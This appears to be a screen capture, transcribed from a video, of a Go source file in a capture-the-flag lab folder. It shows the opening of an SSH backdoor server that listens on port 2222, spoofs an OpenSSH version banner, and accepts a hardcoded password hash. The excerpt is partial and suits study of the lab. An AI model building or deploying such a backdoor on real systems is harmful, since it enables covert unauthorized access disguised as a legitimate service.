 ~/ctf/thm/yt-overpass2/ssh-backdoor/main.go - Sublime Text
8:21 AM
File Edit Selection Find View Goto Tools Project Preferences Help
En
main.go
16 "golang.org/x/crypto/ssh/terminal"
17 )
18
19 var hash string = "bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c
20
21 func main() {
22 var (
23 lport uint = 2222
24 lhost net.IP = net.ParseIP("0.0.0.0")
25 keyPath string = "id_rsa"
26 fingerprint string = "OpenSSH_8.2p1 Debian-4"
27 )
28
29 flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
30 flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
31 flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
32 flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
33 flaggy.String(&hash, "a", "hash", "Hash for backdoor")
34 flaggy.Parse()
35
36 log.SetPrefix("SSH - ")
37 privKeyBytes, err := ioutil.ReadFile(keyPath)
38 if err != nil {
39 log.Panicln("Error reading privkey:\t", err.Error())
40 }
41 privateKey, err := gossh.ParsePrivateKey(privKeyBytes)
42 if err != nil {
43 log.Panicln("Error parsing privkey:\t", err.Error())
44 }
45 server := &ssh.Server{
46 Addr: fmt.Sprintf("%s:%v", lhost.String(), lport),
Line 33, Column 27